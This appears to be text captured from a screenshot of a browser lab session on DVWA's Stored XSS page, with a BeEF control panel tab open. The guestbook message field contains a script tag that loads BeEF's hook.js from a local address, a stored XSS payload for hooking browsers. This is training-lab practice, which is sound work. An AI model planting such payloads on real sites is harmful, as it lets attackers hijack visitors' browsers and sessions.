 Activities Firefox Web Browser Thu 00:18
BeEF Control Panel The Butcher Vulnerability: Stored Cros
192.168.13.25/vulnerabilities/xss_s/
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Name * Beefus
Message * <script src="http://127.0.0.1:3000/hook.js"></script>
Sign Guestbook Clear Guestbook
Name: Cornholio
Message: I AM CORNHOLIO
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/